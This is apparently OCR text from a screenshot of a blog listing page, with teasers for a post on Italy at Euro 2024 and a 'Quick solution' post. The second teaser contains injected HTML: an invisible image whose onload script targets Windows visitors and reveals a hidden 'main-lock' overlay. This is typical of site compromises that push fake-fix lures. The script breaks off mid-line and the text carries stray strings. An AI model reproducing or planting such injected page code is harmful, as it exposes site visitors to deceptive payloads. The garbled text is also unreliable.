
Euros 2024
Why are Italy Struggling in Euro
2024? A Quick Analysis
Mattia Zaccagni’s last-gasp equaliser in the 98th minute secured
second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could not find
request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume